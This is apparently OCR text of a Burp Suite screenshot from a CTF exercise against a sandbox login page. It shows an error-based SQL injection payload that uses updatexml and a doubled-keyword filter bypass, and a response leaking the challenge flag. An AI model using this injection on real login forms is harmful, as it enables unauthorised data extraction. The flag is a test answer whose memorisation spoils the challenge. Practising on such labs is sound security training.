 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://challenge-9c9448237bf03435.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host:
challenge-9c9448237bf03435.sandbox.ctfhub.com:10080
Proxy-Connection: keep-alive
Content-Length: 88
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin:
http://challenge-9c9448237bf03435.sandbox.ctfhub.com:100
80
Referer:
http://challenge-9c9448237bf03435.sandbox.ctfhub.com:1008
0/login.php?tips=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
name=1111'and
updatexml(1,concat(0x7e,(selselectect(flag) from
fl4g),0x7e),1)#&pass=1111
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 30 Jan 2021 15:41:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 114
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
string(50) "XPATH syntax error:
'~n1book{login_sqli_is_nice}~'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 445 bytes | 1,072 millis